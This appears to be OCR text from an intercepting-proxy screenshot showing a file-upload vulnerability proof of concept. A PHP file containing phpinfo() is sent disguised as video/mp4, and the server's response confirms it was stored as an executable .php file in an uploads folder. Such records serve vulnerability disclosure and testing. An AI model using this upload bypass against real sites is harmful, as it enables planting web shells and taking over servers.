 Request
Raw Params Headers Hex
POST / upload.php HTTP/1.1
Host:
Content-Length: 644
Origin: http:/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http:/ /webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:24:36 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:24:36 GMT
Connection: close
Content-Type: text/html
Content-Length: 160
{"success":true,"oldName":"1.php","hashName":"1532597076bd1bd325af6f6282.php",
"filePaht":"uploads\\shipin\\1532597076bd1bd325af6f6282.php","fileSuffixes":"php"}
? < + > Type a search term 0 matches
607 bytes | 157 millis